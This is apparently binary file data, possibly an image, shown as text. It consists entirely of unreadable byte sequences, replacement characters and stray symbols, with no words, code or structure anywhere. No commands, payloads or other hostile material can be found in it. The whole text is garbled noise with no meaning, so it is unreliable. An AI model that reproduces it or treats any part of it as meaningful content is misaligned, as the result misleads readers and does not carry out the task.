K�o�2�%m���"P�|�(@ b ��`Ɓ�)�or�ѓ�Db�K����X��0�A��Pip�f��f)����+�r &��f�U�MKeH1$w�
���lz.W�iw�uf#Ԩ��y.x' �i� Z��DB)�ܜh�� �J�����Y�Ji+P�q��o����w�f^��2!�V�r<��������
e��4f�i����d^��t��o2(>��Ϛ
��H)�VF��*�[�Y���j+g+��	���� f����l�Vm���u�����JG�{+oa�QD�k	w���hj�ӡF�0� �������aTr�ŸX@D\�-"���jb������o�Ui+�曖C
x����g����T��s���X|��ք���������-�B\s��J����n�l�o�o+`M�����P�ko&�O�����8��c˩@�˙��2oZ9�$���x��&$���Vnj�1����%=h��r�_��n�H�)(�`�/��nu�o����l+ �;�AV���
7�&��w��%W�i��͝�����T�=��}�@+	 O*AiO�r) �K�t��tfІ�n��&�c+s����wi��I��0���y����qC:�^j�����*��Ψ�E���(�}�� ��U��u�V��l�v�~��fhox�������//����&��0F���5Rt��~��]��U�wz�����?�y��]�5W�y$`����S
Mx,�j�vx�h��/ L����h/q�Ni�hi��.4֮Ф�� ��v�v��uH����d��A
|-D�jV9{=�N!x^�Gk�f��vx�g]�/�Zp�M�ЖzK��6��*���vڦ�E��FT'�� +�d����o����	@[��4���0�<�hs���Lw	�/�`z�az��V� l�t��p+�攩����	�>3l
�T2���JY��R�� jvB��=���ȹ�/�Y[w��d1�*��9�1��@ͦ}O��ܿ��������U�X�0A�fV�,$x���x&D�BA_-
	p�dcD�L1"�8p�o��*�0М3g՛*$��c�R%!B�,�'�Ҧ��`��T@̋��E�0�
LUU���dk�Q{)�c&����N~�V����
�M�T9<2dH��C{="�ZE�>��6���Xa����p�\�ҥ���Լ��$Iz�m����W�\�Bi���.U	p:�U
3(�(�g�NJA��X�0�Y��Nj��nڸs�F�d�A�RD����T�G1c����$��2�Bp��A!�m������*<�	QH��Kp`�&̡���2�K�e��>xT��
�X�I�Vq���I%F�\�� \��Cv��Pw�5�C�Ja3��L-d4���X*�T�QKbXa�ax��
9�#��BH�����փBl��䓀K�ܖ�Lx�Ӏ,سI� $u��I+B��'�e�`5.�_��x� �H�b���*P��?�t*}��$�m��t���
����q�7/H ��	.���#�T깥
�ס=b���s�Ր@�%��&nW=Hr (i��w���R%P@-��@��E�X}�M�>V�U�IV0u�NX�.���?d&(A�3���H0�p@h�4��C�UË.zm��ԠͶ*.j�?*ӵ�)������E���0@Ԗ����$ЩF�/KTZ��ф���9�l������?�*(�����G����@M����\�o���� ϭV{�����-#
`�8Giv��؃`*`Pb�7�UGVU��궙L�E4oh�%9.���~��`mb�F	�7�w�0�"� �S��$�lrD)��7��(ٝ;A5���������O`�b��VjF�}J/o2aP��])�zJ�S%���鿶�0Zn��E��p�����5�w�l<��[+�[D�ҝ��R7K�^���=DO��@>���M��\�63>�,NK����v�W)DJ�B�w��J�N����w����(nUKEVHޠ�S � Qy��AN�8r@O��k/�Y%1i�Ay&  1�OO�ZŇX���,`A;�у��
t����%��E$n �Ay����jY_sm�����^Nr)z��bz2H-��A�M�<x���T��`�s�ǀ�6���`@s��u�o����!��2 �Җ4���ҝ�-q��#'u��,���Ԭ��`�H�@�.x�	�QGZz�
r2�9�-zi#\��?*A�{�%�(�>��fZ�ĳ�S;݉1Ғ�� ���z�? ��KRH^1�.�2��)�g������/��]�tшޮ �<�q������=�-qK�6-@5`4��t��-���� �HA8������1�S�@�A�H�Q�4`�˓X����?N���FG��̩��y�	�Ѐk���/���⡊����@��U��V�(Q������6��SFq�iN;��z@��-��1�O)v��ā�r�8+jӒU_�V�b%`1o���t��k���"�d�܈�G��吷=.r��(|�.�}.\���R����u�zғ�L�t��cɚ�񒷼Ʌ�.�K;��ּ�}/|��Z���,kk|�_��:}c����O�vly
 ���~0���U|r7xˍ0�3�Z sX�0ka���� j�p#k��C��0u0�1b��7����s�c���}m@  !�
 � ,    � �  � THP���!�j�S�P��Oތ{���=�(xS�ش>l،�h5��(�ª��ZUib� �kQ2D�*�f� ��7nd��Iπ �2a�Qj�
E�2��DH N��h��dl�� D��xn�`������+��]�$�ޫ��]�� Ρ3uRhX��8+H1��l�
U;ؙ9�d���ʢ��
��2P��6
�y�|t��Cp,D
���
�TJ�"ox���bܻN�u�P�x.�J�.�$�|�
���#���Wt>pG}��]+�*�f�zG[����/�� ��1RH"��#�ؤ���Dk-��O6D��"��X�
&���8��`�7#�$P�I �}�I��I�X�ָ��-�t�h�6I$1F{S�י#$M)�`+�N8��~� ��C�������7�8�`HXzÎ@ �ʄ7%���M��|@C���P~i�J)|R� *`�Ӌǝc�P@�#��L|I�s�`��9���� �����H%y�Ǯ#�_Rl��D�;d���
�$z�A�4!��-��z���dh@5)ъJ�T��~�)6�;�EAQ�*���o�QE&��A	7���@r�()N�F�	uE$��F��7�'����H#��.}�#�V�����k:Ւ�}���8��
'i�rH}$�H)�Y��J��:��J	,�� /��'U̡�=H��os<@�-���F!�|#

4��e��E'�SX����F���-�t5�%�<6'�<46���W����K;%��0�P�	` *̑ 1ڪ����&����q���N�DPc?O3�%	�,�D��Do����NP���7����(u(� 
�<qȏy[���F~d<D�"�'p�k)�;�H�(2O`��TN8�6�kcf�hCh�L�PV��h�F�R筦5�i�PI��R�R`�����	
`Bt�o�`�M�|��f�1� ��
HA�a�Aa9����7�e'pKp��X�FLi��@)��)�$~UJ�U�B���	3�����"�rSW�D�Q}` #�F�5�����boX�Y���cހ��NE,�D�V�O�@F0���=�A{H-h�%����d�%	H�&(P��L��;G4�k�K@!f� ��6:� ���R��E�VӨ�D0IK��$"Ud�%�D�T1�3a@ ��&>�m�K�&t�l�c[��J��l �0�(xP�����{�'����J�(#���R��h�`P��]-M7��IO���)�>U�Mc���a�C���-3M����6(�Xba`E5q6����
e*&.2�MdD,�D6�K�"؆?�)�X� ~8�.9$���-���O7����<�@���_aK#��arRm�)��Qņ�3����Ȗ[R�M�yJ)A(P�!� 0�\���G��^s��7MH����C։�$�	���)�����;?�
d<oVjjNCe)������<���n��?�t0s�0��Z�q�FE�Am����[��S�`�������`LT`�N�j%(A^!ă��C
P �S�u���d�V-n�Ť0����` s ��&�K ��8fma�l�o���7��,�s�ҙ��2�q�edJ[s9j^m�Q�~��Q�q���$$aBO�o��[� ����F0���YqC����LhJ聀�����C4L��7��'��ip�w1�@��4�u��[ 6)���'f0#t��pUѹ3��7=C^ > A��p�C
P7�Ǧ����ЋKP�V}�-��I�T������ btqA] ����V0�2�CM\��&�?�ԃشQ���1�+2笄ԙ��&C�AQ?{�k=8�2q�q�@]a/N7 �r�@<�`�S�b�[��0x�Bx�������0�L�Y(E"ؑ�i���Q[4B�r5��6�E�!d���MEE�wH���6�
b%���O�A��Y����������)��'ЩM�cӳ;�Q���u�/��a4��8!
1���}��*U���BD[��W���D�c���5Wޖ�?pʛ���b껌U	N쬹3E�Q����X����'h1����(x�)h�s�;�[(�
z�"A.�*��)�FLc$� I�Ԁ��vF�I�#�ue�O?��s��<��k��-� !w�`c�ޓ��'?�H77�mL|C����H7^��&r{c�,a �����o���l�Ɯ�z���~�:o����XX�0�C��|hc�gF
�H�'	�8�[}4�q9Ak��M*@cO <���^��0n�Ő���@<�S*�M�pBB����E?"'8��5�	WvCp��t�(�wQ}@��Q FJ��\;JP5�3�	! �s9V��0\��0�&c�G	�0
��s>~ _�����@$�X<�-xhB08 >��Fh� �� ��`?}������5\�(]tK��5�v�{�qXUS/v�!aR3�(&aS_�M�p
)�Ipx ���	�Ft42B����mC�o)�J��X�%%�+�>x��X8�V��E*�a��l����3���	� zf�4��%e�w�%K��8�y8�b@Xfhr�5 ��
M�-P�Tn�'t�0�[��pa0���DE#��xq%�x%{Q��j��u��Y�Vffr 46�2'�;�'��b� ��;�	Ք	��.C�leWK��,��QE
��(P��N�en�p
��&H
	0P%� )�R0R4*�0yaTb��EK��s|r��Q3��e���}�"*@n��s��g	x?Q/7�|���!��1��E����p�s�x�w�<QQ��Ip�J(�2kt.�pV�ug5?wQY��4��a�?��,!I3cWfs�3�2q<	�e��
����;Qb3�p4�pvA/� �vF� M� �90
�� _�@�`f��@R�S"zl�FwBPk�
��}��|� '�0�e�Y,�������pטX��9d�(��/n����� H! �hՄ]���rՅ�G�1�0oc
�%d�� �nP�T 14)a`e4��jP�D�R�g~�u�u�5~kb�[���]��A�!�5�懭`�ִ��G���ʶ��]�"�8Ax� p�A�
��s��,�	t����R��>[��{;���+��b�u��'I���(&�W�A�(�<&W��/��"�]^c0*�&H!:0zBw�, �3 �� ������!y�n<��2���` A~2�`)C���8zQT�J��?~2��ڑe�[נbWW�QU�Q�" ��k�6B�ak�
BW���,(F��������8i��n�@�0��id4��CP
k��v<�S��š>#ai�e�$[V4a�w�1qQ���"�S(�Q��Q<NA-� ���* j���
������8�S$0T>pA0
N tC��e�67��Dŕ�P��ȣ"�"	��8[�+y�je,2�uVt9��>)�֍�r���e�ǣk`㰟�q��38\&)�����$ 	�@^�
�J_qH���7�-r���e}pJ8��)B-ц>5*�	18;���p)#�b,2�k/���z�!�?1�[A؎�j��㰿1�+�� j(��!�yH�	�	�z���CFtr��PT9��dJ����j �����MvI@�S\�D���	3�d,�T�H��(�VW30s��KW��k�sp���盩*j��	���`�@�`�Hۯ���	��\�\�yb		�� #D-3�<Y��ssY��� ��B��=1����ݘ���ք;�!Ò�OQ�*�0+ W���X�<�pRA�yB���� �`�y�
�Ð �`�����i�rj�*�Q<�F�`3)P\ � L'!��`��`���Ȥ�����:U����R1dȾҖ��jr�R:��<KMS
�pؑd��0��z	� :�rspM�J(U�	����j�{,6=p�1&	x  V��H�e�1�*��b��A���ɚM���N�Z�"����R&w��EHZh a�W�	��d����`D�yU�4��X�s��r��˽��R��}6�	=���	ek`�pŲVq����a��;�U���M��SȠ�0 �"	q|l�<1K0�6���	� 4lp3�7G�1HP@	�x@8���<��0�˘Lš
mƣT��eB� o�
a%K�4��C���,�{�L�ٜ��B:�ZzpM��Ee'�;QY`��s��\��>ב��K�/� �`�P,\ ���|�Z:�|��h�3c�T)�jK3ѢM��뀐:&�QS�,ð-�_�S3�����`"�T����g���P��`����� ��D �c�̙h��l=cv�K6��5�'� �1��8Q9�ۨ�D�g�8k�,g\�\�l�/��Z,b� K��B>xq���OQ������1�P���@�
����>x/�M^��56u+Y`�Q^�ߝo��%&��{,�����.A��UzM��wL�G��o�1&�c$�
�p/`qO��P��*@�������!Kj!	�	Y���
϶����݀�2��� z��|��zц�u:>F���u�k=�����}��,% <Ъ�Y�p�0fP7pPd� ��/0�<�%��c �@P���S�0�T-�_s0
|0��"zЂ�G	�ǈ��u0n����=�ɓ\< ��x,õL	��7a�g�W��ם0	��=:D ��鶰�q툺���p�������P.��~��m�=Bz��&B`��%>�R��e��ۊ�z׬3Ɋ�|�Ŝ�xL@1Ȉ��AQ:�7}�Q �=x�4Phð�@�*0��������0���%�8� �m�vy��[��.޷����u6A�0�H�7nkjMc�����ɊM�V+�uQ$M�ڐ��<2]pC'_g�B=��
�ٱ1�,�  Q��u��*0�5B��BP�";�R�^";�:_�z
<��`����[��x<���f?	�rj�ҷ�;2*���í8�ɀJk�ҵ��5B�V���L�\k,��*^:�kR��� 	aB���Xf	�+Y���i���/��n�3$]:���"�"4�T`�� ��Up�g�O^Qp7 �8d����Pe�%]��P�*����0�����R���U��SҢ 6��0��%K�T�1b.9��K��3PǐZH�P�AA�?ax3G��*�k)@��!�� 2�@L3<~js+��N�ܘ)�dP���SV$�9x.\�`�gN��ࠠ�S�
�,��G$U����P�`��=,�y�r�� ^�r%�+Vb��D���,�d�=�'��p�J�-�҆�vT��c֬[7nT5�6# ┴J�#��::t挙'f��{���dX�~�N-}6'
x�i���x�T����
�g��Hp��TzIW����f�6�x�����J�;�K����QeU6 �B&ꈣq���:��*���K�-�#��d�:�+�)�,�q�[^@FfH��jJZ�*���Y�
�9�8��$�JJ��iOJ^�P�[�B7Ag񦳺S�4Vjq��:���B��)L�è�Z`Î,�p�cI�Т�C�8č3� �Ie��k�d c>$��=�P%K,1 �!��� J�d����@���"H:�0p=��d���֖��i�,(w(tK<����)��Z��L0� 
,6-"nP�эYIT�A�f�<#.e:�#����O,	l	 .���b�2�M^�)�8�����Ji�xX�6&V ����
�-D��v�����Z�l���c(�b)���Z�1��KJ��'ˊtu�.�fX���+�*-��x�`KI��j��0J)�q����9z�Р� �
[I�$C���Y6�x�ܚH��C�SU8�4ګ, ��0��)m��bd;��@�6�餙�P��3:Pf/���&��_��%���Kaa��̬-0 +B����
6�\fPa��x�ۘ�T�6� ��6Aqceu��7�B��T�c<<��6��9���|�R��1Ld���3��f��w������h���9$���8aF�� �� hV����B	��� ԃ�����L(�	@��q�-w��)H��g��\E+Z��E.U���;J(�P�[t�Q@y�`'��=E�K��[H@�^;0�@��3�LM�B�fUNu�Cp b��\��mi�磤β�����T�(��(EC�_-�*�d:S��.U����,�-�2�2�AU]���N܂��B��(0h` � �Dഠb1�pKs��ǅR�L�*d�*ڡ��[�I%C��ʡ��H�(۵D�l�+o��T>Aς(gX�Z+�p�L<�
�P`�`�kTch��b��r�6�	�e"<Hx� f�3K$U@.$Bk��L!� iT���S�rv>V�}��%r���؄�\q�����+�l�F0r�	�P]��c2@�;�a��B�ûd$�Ԡ&*��S{"�_A>��f�M���$DC%$�*%�4,�
q�D�8�\���u�\�AlQ���
<��j�fg�i��j݉�n,U�u�Q��h�\ֳІ����-&�[���+a���r85Ȳ�J��T��
��}`�4t�V|bq���x9a�����NjÛ��d]'�p�3�4ui^�
FT��Zd�}�aP&����t�<���1�4�,eI�r|�E7Q�M��0��HEJR��3��Ї1��l`��-�-��؍H�����Q*V>F�(�4��P�Hm�*'��&L"���v�䮂��~��9��9��OS��$����m����l6��LЌ|K0b�����f6?�g�>�X�x��{�T���|%e'�Zd	E�|Uv���^�������@pI����#����ڒX�W1H�젋1TY�C)0@�n%��`��%�s	5��E�Q��"5��T�	�t���Zjt
 ������,<lq%�rcWFF�XP	J�F$2@5g��6�`8`� ��}`�7��Ng]����n%"�*!*�Ia�)��ZMF9�9H�`H��x|�<�a��k��n�$ڥR�$6�C)ZA-�L���2��1�Pd���D��ǖ�M�&�6����aD	%�)��ܠ*�e3�Ѱ
��7@[E� �3V�s"/Ŝ�����	�4�Ѓ�6al��3��X�	� A2Z��pK1��y���>ٽ�a�݇Bѽ�-t�r�#3ȏ� TBH�����b!�`�u0�C����Em3sq;���Sl2�&=�$�y��F!�A��7�pT�P����U��}�_�D�*�U��x�
�6;!J&T�'! w�^1����am~�����@pC>M n�OZ�何A8��`����/ЎvH( `Ҍ�킷��.��.s��xa3ی}���9'!@N� ,P-0s���rz�����2=��@�	9	X�fI0k*U(K� v�HЂO8��0��GY
�Q�	��"��+�|��p���H�5IQ�L���a��=hN+s ������ �"��p*	���)�U�-(b��#+K �L�����P��~I@�I�P�;��.J�	�	��9��x)|47�9a��8U � SU��������+� �d��pj�e:A)����Q�-'?Rў� �	�9����=V �}b
f c���I�H����0�9�S��O�����	[
:iC��d8CA��� �ȕ�рv��KH+����x�i�� ���Q�*��o� F��+$��� �������!��ș1���s
��7��m3�M����� �8� 9�G1�6'�
�p� �-�h��)�I8��#����{�6�I��9H�����!�߫	S��9�A��K�v껀R��Ã����	����Z����b����I�	A� �
��r!;,���Q�ȌӐ��'J�{0Ȧ8�!���$03� �'ʩN��ys��x
�
�9P�ɢa�R����<��ƹ�2�����L�Q��i{��1�^\&�	�
�׼(zpL�k�wH���P���X��M��̠*
�ȗ|чi�'Ux���� gk.�S�<�� K����Ѓ�+����<:�9H����;��ؑv�)��
�ya��H>�lϡ
*�V�'�������D�2I��P�������� �����Òh?�:�[���ш�����<=�<����q��P�@+P��<��8�K�va��#���Jë��؎��I,RP�ău��W
�A*��$=1��d6���61�7�� G�p|ӊ7�h�7@�#M�ۄ ���<a&��/{8��c��1*�J�Rs�вx���E9�B��S� L��:�'��6�Q����t�	����~�L��Gk�g��6���r�J0�KI�Jh0 q�/���Z�����,yK����"�@�
]c��ꒆPm�Fΰ
mi�n�� ;���I�8��U`=�~I�X�-�pN����I<��*�7��7�8{x�I%F ��U@���!�Ο�7%P��Q%�H�@��ܑ���*x9)�X���ְ��+��U����A��: R�R(��X���MZő$�Z�� { F�֙X�/�UI���Ү�`�G����bɄ���J��
��!�Ðxк ��a0�8���� ִ�J
�J} X�x4�@؊�يۄ��Z{�X�x�q��7�m Aū{�V8kF��L��ܨ���ڠ�����<�G��ڑ	�g���H��z*;�q���R��Q@��l�� ґ��}�đO� {�7�fPf��~�\ {�M8 \�T�I
Q��
��qI��k�wz��p!�b�舑(	]�lQ�U�CÄzA�LЗ�y��=���]�ɓn�({���+�	��|iZo���	ҧx9��	�2��*ߐe�.�6%Z���V��5����M@�|�� ڎШ���h*��1π
�$�7 �xm �� ��	n�����)��`��x�Rcٮ-�Ϋ]J���$ϥ��P4ޟ��dH!�֛��Uz��`��R8����6�
���<Y\�j�%Α�`+��iZh�P�������43�c�3��0��1#�����h9Z�S<��J�N(ڑ����,�U�
(�\�zI� ��J@b�����Mdv]�(V����7`K��J��T���ݎ3َ:��!
z�{!�|:��O��b��y�U8;�}�ԣ�D �[]�7hN,=���b>�`bW:˽o��W�'J�7Oݲ  `���1$��K�|���	�2g`�ω[�u�}�7x%J޾u�i�6��e���LD��	�`
���\�J�=0���=Q��n��)� �!�A�� ����]&�C{[	�Q���X�d3%�m�ap��X+�å�Ƙ�a����`��w��	��뭄��X�d����t�0�k���P�ױ�f�@��y���zZ�^<�lI֙b	�@�S�LN1�
����Ć���|;VI@J�ߏ��k
��靀	�^f����}��>����j_�^m�d�h��P��1ࣷ�;���-;Dк24�c��Ҏ�gD
}�NϮ�B �#��#���L��O �Ceb	��&~�	�b=�M ɵ�� �.�9ڠ�P������fJ���j��n<�kY�&���@��N�/)t`
'2NI�Uxfx[=�����>f)x�۶m)pqf��f�^	~퍃�lm�Cͼ+V�92�gH!�f�ي�Ͼl�IK�7�>
�Hiz�jp>��E�%�� L���k	Vqڮ��f��`f���Zr@d)8T�ȧk�m5<�KĎDa9��.�7;�%�$����R
@]D@|!�iҊ�M��nѶo8q
Hd�^)���Vsf��`��m��:��o�F��R���V�1�щs�Fwtyj]-�מnC3���y����7Mt`}�_�8\ Ra�ل��n+�������Z0�UgT/�V�z`�؎u�8/���Ŗ��H�h�|�.v�7�Z*��&H�yp�$��z�z�h�9/���q�q	��D�DR�?�4��@�H��^�~����7�aS������#\'�ѹ}_�"�"�8�%��1��TΑ�v��f�%�J�z�YH�	�`fІ��q_s)��UG�O�����rx���q�.�x�+%���� �.��`��"Z�� ��6<T+����C\�{+�d�C�����} �",׮`f��o��H�5W�U����zFdz{&����ّ	��!�9�+٧N��Q�x�(�9���Qh��B�u��'��~�����]\�E�>�`)X~�z���q�_u�_um�Mz8 <�i��`w�.9��iO����'�S�� /���^����q��Z&�&i<`˕e��
3��g<�6	BiS;+V�I�ȌY��$�V�@���>�,	�����6�; �%9+x���ף�<�T�J3
8�h�� ����[��@��8�BA �*�Y�J��*$I����%K8�U+AȦ*V�Y�pƌZ��V�;� ���6l�r�����4��@�'x�<�c!+%�|)E��7V��cպ�&\�E��Q�5`[)GٺX�:�� �̡�${�� YҼ9[$��Iz�� ^}�\�6C��U�nZ����F�$Yc��&C�L0d�Jz���r�h��cYs�k��5U�%PG	TpT>�L5�@��A	u�rc-�H���H���fHb��xLp� �����`�Qe빷Qd���Q����=�}&ѓ��$�=r��{]��Gya��qd��za��p7�5�\��c�kI ��p����p��&d��UB���_a�� ���I'���7�հ�}!EV�F�v@LV<9�R�v��J��N�Q0�>�R��Fi�`>b6ȝoi��Nx��*��Ð(����ҩ'��*/�E�M��zSg��WãM
Y�`V)�'��Y5�z��KS�Ve�bP�^��V!FA�ۘ��5�*5t]B^:� �������'�K�4�*�@�����j�L4n�܊2H�fD����7��������%IN3�ʚ�۽[�Sѻ3x���p�;V�i)�0��.�P\7�_�0��7��@r���l)3���$H��^��}���b�R��^@��߰�{�k;�9#�HZy͹��٢�ĿJ�ޑ�~m����,��#kNd��ĭF�c���pcj������F흡�x	���հ�-�,�=���Pn����py�&;2�Y���\�hꦮ���+s5Z�m�����RB�
[�T��<gX�:���]ᄾ[	^� VB�,PTg������|���'2ѱ��ܢT頷���m擂�d�=��N"�i�B�
 h� ���!��}	9@5l���Y`5mM[�� 78��-q[�SB��u����b�&�
b$@k�cF�&�
B�}�C�j��j��|��x�wC�n@7	@�. �hM1�  �'�<��T"�v@�I�s,�����������?�!��� 	�$�	���T�ek̇j1K����LĂCӄ��Wx8��� �.�p\�h%�Q ���;P�)En��"�".��s(Q�"��)��j0�1��$&���Ё�IX�	3&����|bE9/Y
���c�+�yI]� $;�g��}�Slh�{�Y�i��p�4��A�S"�\���6I"f�,���y�=��;�'�Q`R��R�Lb�4\�{`�%	 O]q5H �9o����hD<��sI�d��ɕ&UӐ�)��q2����.ل}��6ª�:�C��Zu�
J�On��EMC@֒������in#�%`k��Ԁ�5�^͚T@��#��V���r���8�,YC�Tl�Ht�*@)�J�}$�8b|��
�<�#)ek>{I���%�JpIa�thB�+�x�v�}�0�Z�jL�H�-'���x�`��-�<�J�*`��}�"�����	
P [��^t��dm�7��]������/p19L� ��-b>09���w�u`�{㻏C��R��oO9W��0�W�V(�h��}P����O`1��m��ƿ�+o���U 
v��!9���$
<l��8�$v,��ۀ=,9�&&��X�֠�Ufq�|I	�#�*����&�W�M@�%����v���Ym�c�ٳ7����Q`fno�(0����2Z�+.k���KF��!~*
��J�����sk��NwV�I�GI�\�8OX�lp��I]�T#$��c���Sɖ���h���������K�b}�%W��Kz��%4�����A��-�����DZ׬-����\1�ؽ8E��*�o�ɔ�-��d�*"��6��T��8m�b�L�`��ѓ���Q}��;ޗ����Jp���ʘ8H  �a�������-]� `�4=�]pJبj){9�Ig8�NuoK]����"y�O�ag�ڵ����R]3|Q���/)5 ��i^��w�� {׽sV6�9�n��y�{��gՠ�a���n���:�]�|M��E~s������!� ���;��V\�L��^����w�#���xX}�?���={ɮs�T��k0�6w�.Gr�v���u�8���v��F&�ݛi����/�kE�������=�=�c�:���4}#Lv���oͼ�KM}KV%'}�.��?�!���\}>z��:�-�9��e��`�׊%�����^�I�4�^�uA=Vg���M��a�}5��I���UT  �S�AT��5Y[��]�9 ǡXߥ��������a�	~�)�v�_6_���9�����]���^�]�wQf���q\�	[N ����!��z�C��9�aHS��
�oI������Ym�}���_�Wka�Z�����&�?��1�Z�Y�1��M�a[��%��ѝ^o-�q��5 �9�aܲq��`"~!�  �(�����`�T9���A蕡�U��""�_�)�n\Y"22�"� ,�!�`<�^x�RE��A#\���߱[p�0Y|a"���)j!�Uz��)"� ,>�ޅI����A_9%A6�́�X6�#��` � ������)Nq�	:bX#�5���ٗ�x$��a/��wY����=22��ቑ��i�
�V��g1�#¢T-Z�)����
���Y	��:�Xa��8�����!@�ZN�]P�S��(���㣅@A:�wݣ�c��Rz^��ʁ��Q�y������������&���_V��o��Jq�o��Q�Y�\����)݉M�w-%߅�]��n��/�R_b}e&y��52!�!��I.V�#:��i�Í���J�I:�Ù[睗?�A�������ée6��W�V	��[}-W�VR��
ZfM��p��	���H# �C&�g��b%�4 ��I�JY�c�)M
$8�����(B~"Y|b�R�"��=*& ��b�dz�>�@�b�c�E�4�W9!\9��6]9!a�� d���cz�S	�YFeA��Eޣ��b��]�~NÊ�hQ-���A  �28!��vc~�����h�V ��+�R��y �9��F!FJ)F:P�&��A�"��J�L'f�󈩓 !�
 � ,    � �  � ���o�Z�(��'@��qo0��0g� J�\��ǑU"5���a3�#GF@X�0��8he�R�eI0�_o|j��͸*C��0`�?JB(�ʂ��J����դA�A�=3C�B��hhpa���xD8�R��G�)�6��"Ew�%�[3A��R��JU�q�p@Q�%Bz �M��#M&Jd�.2$���M�7�xc�埪	�bpXt�U3��Q1@OS!���`�uSVd�L�i�g�t�:tAƒ%C>�p�K2,�!a1$Ǿ��z��$a�Ij��5$�IL�<f�8�a`�E�,A	x�������
\�c@L3����RJ_�TP�B�1D�?VDd�p���&�\$�,lb�H��(�!�(���K(�c	$7��X�q&`HP%s���H}��glp4R���W�%՟~��6�U,d�+��Ąj@(�g Q���v���X2I�@�I�9�	0�*L5�04�f���2L�M	l ����?�|��
	�А��		�h ��r����%�8�~�qTA��ߚ�	���8�n�Ƴ	�L�Q��JJ�Ċ%@ 
"J��G"�؆[���o����7�
���B%�l��(
�Q�?%l0
N��G��4t|�$�PJ��-��C��AR��$��#�-�Z!���G�����N:poPr	%*��Iy������b�%���!GJ��@��0"��5�IcݐC��RQ �`j` ����)
4��?����,���=������m	$�QJ!�h`��L��6R_}�<3^�n�3��(6Cc�1�S���/%��Ar�H�K��O"Q[�M)��?ZsQ���>ã�
�A *�0\�n��s��O
<�j
}���)< �`AC!>���7�LS`�1�@����{�73I��b�C���3�1$2,*�
6���ni��`MQ
�.]�b����f�)u��� 6��"�����6^T�`�8�t� �����)hq�Q���@���a��|�7Α�qt*i@pO"� &�dNY1@>"�ܘy����B�7�# �� �PAFx������(D�s�*ِ6l�7�H�L���H�&��
���M,�a-��6D����{�ȅ-\ k<���7J��R@�z�� �� ���(����y� /��Ɇ��G�ǀ	QE��@o�����x��Ur41#8��fc�� K@&|À(3�4EU@%%0�Z�n�@ 
6p�QT� �XG.N�d��.HFt1E�a#�D!21I�@�21��q.]qMVm��oZ���b��	�4d(�
@1.����F)8�4	Z�#�H�bF'����	���E4o���E� �K,�++A����c[��.�k!c��2�Y� UXG��p�����2Y���?z����̨E&X���C��)Β���#����ZP 7�#��'��Pd��?��@���T5��Ye����X�*TX �o���h�'0��*`�
h%�Z��VD�k�K�V���?��Mn�!��,h@c;��:5,$R��)(�zm1�	Ɇ��2e|���ҁ��h�bQ�Hʁp0����?�3�ݪ$�,d�;7N��A�!��d;P"�0"�)I]8X�BfM�Y�-�ۘ�
���j�(h�.�&��?f�E4% �>s/p5�l�yU�q�3
Y4`X�7.��p��)�P�#�����
 ��B��E������>,���$[+q��]ĸ$D�3v����(��8�Q�
Bs49v#1��.q$1��I,K��K��� X���a�C@A�X�ᇹX-�0]�_ނU� ��� 8Їo�,KG��$c����ɹ�$��%�g
d����*��
f��Ӱ�TЃvX�cRC6Dٚ �#M�����Ge�ZK�BXį�� `��G x�����S�dk���\,�ɺG.���c7��&��}��x�#�b�d)���HB���E.nM�
y01]
\s&d��P�*����y�$��w�c;��%��ca���dÄ6X�.$�=�^qz`�"�D�����"� E"��W����&���lb	 B!0�Ƒ������
l9�dat�&���Am���6����T� VT�G;�
 p��P�mL���$/.#�͑�>�����t��$�;0GK�]��ÀJ��R#P@	��%��W� ��wQ��2��4kC�7IIy&��̛l������`{�`��L$�����Q@��"�|T@	�� $\��TĨ*�_us*��=ݓ�� 	�@
z �0�3�pa����%��9#�wva���x��m��K����W����oz 	o� #�X�ybc��!?FX*2��(y�.߰5�܆	��0
M���0
A@��e��<�6*|�0 �P	�8�l�3jPP#lvA��"&!H�"~5<�hq�Cd;�3`-&A=p����]�%G(q���	ֲ/o F!L,�A���c�qQ8�)��PIE��e�����R�)��(zb?�3�59���13}3�,Y@z��D]*vi��F��������(�A�JP.8o�s��;S�bA��g&���)��PU���8
�O�@԰	s@7���@.}p��Q}�dxyx�Y�,�&k�3k2:ڶ3�6L��"�a�֍� Jp^ȣ>�
C!y�0��]��x0� �<C�
����p�����I�0��~'wr�blԐ��;��&�Qlg�]�Kʨ&��Y�L$eY*�K1X��6 ��}��Ғds��m� ¤?F]���'RC�t���ph
A D���ݰU�Y 9�gl�Pu�Fj�2a	"�9�h}u��w&����� y(�3`�^����s@o���sP��P/ bYc�"� &Ďo%]~6?3�V���s�0��h
� ��I�����<�01����`50/��@�
xQ%�9�ir��0���K�'�͵bш���WD��% ,5;��5�:��P7BP=ӂ4I�G�am��	��4pjD�W�`7<�%�4,S
���S��fl�F)3%��R�Q�W� ��qi�1<,�m$�"��0Z
Ġ��@&�5	��S�A8�3�e-���PX`�O�pU�p	�0�@�#&������[/2Q�`y#qKyxKa�l��&�P\���h{��	!s����Y�p����o87)��eB�Yg�~�^	 	ޤS�a��	�``À��$���Zbl�BAJljf y������y�]�il��|%�L�����&��4g�`�E&���d���	@��/�$4�2)f䠦# �@v 	$�D2gp� � �O� ��� r��.J
�Q<�[�s�z�<S�\j��}PJ���c��Ʉ���,�b~�m?�W%Ed���0��S�1Z�S���UL�"�®��
g0Avg�������[�T�p�Q
|8j�j���E`F32 *@
��lĒ�aҐ��Ah2pˌC{2�<�fc�(=�A���5_�)*eH��s�//֮���	0x�0X���j�.@^P�HC
��6���	3���+����ɡ0��!2Q��ԇ��EM���x�(]�����=�m�j)s0�k �S1�;)�)�0���Q��	��	F��p���p�aX��	v:t(��[qr<;���	�p�x:�ug�P3��3�7j�!��,,][3�ۗm)�g+�l�_�<S �%�!�!�gBx0���Q��-;�`����;���޴�A0���	�0sF�	� \�FnZ�)����&��r~ٻ���.���Kd=�{46.�S���K���<�J��dV������g��O@ü��0`� �P�
��7M���SF̵a��4��j�eq*�	��N���9ς(��z�R?�3��l��P|�S�)��!4,B:~�	��	]P��O`��Ȱ��`�L����J ��a͕�'��xP�2[Ń[��; <j�<>�;�
~��8y��i5a��Sa E5Z���@�z��b��7������{,��P���ɰh`T�AQ�J�֦�����uF�~�� 	M�&-n�(Њ�\ԇ��,�%5�������wjB�k&!Z�rz��ܫ
���p��e���Qp�� �p	��	�2�TMfV&�3G@��f<@E1Z� ��<��ɒ��Cjg�N�
��5��A��)�5hY�,��[��wʖ� _��6hFV���0X2}Y֦���y��e0]P��k,�6|�A��q(�����(��fj��/l�@q�/q]��q7��}[���T%-I�#)L�̭'4���z�3Z���
